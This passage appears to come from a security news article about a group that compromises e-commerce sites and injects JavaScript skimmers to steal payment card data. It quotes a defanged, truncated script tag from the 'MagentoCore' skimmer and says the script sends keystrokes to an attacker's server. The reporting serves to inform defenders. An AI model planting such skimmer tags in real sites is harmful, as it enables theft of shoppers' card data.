
https://t.co/VjD5Qc3Be0
— Yonathan Klijnsma (@ydklijnsma)
September 11, 2018
The group has been active since at least 2015
and compromised many e-commerce websites to steal
payment card and other sensitive data.
The group injects a skimmer script in the target websites to
siphon payment card data, once the attackers succeed in
compromising a site, it will add an embedded piece of Javascript
to the HTML template. Below an example script
dubbed
MagentoCore
.
<script 
type=
"text/javascript"
src=
"hxxps://magentocore.n
This
script
records keystrokes from customers and sends them
to a server controlled by the attacker.
Typically hackers attempt to compromise third-party features
that could allow them to access a large number of websites.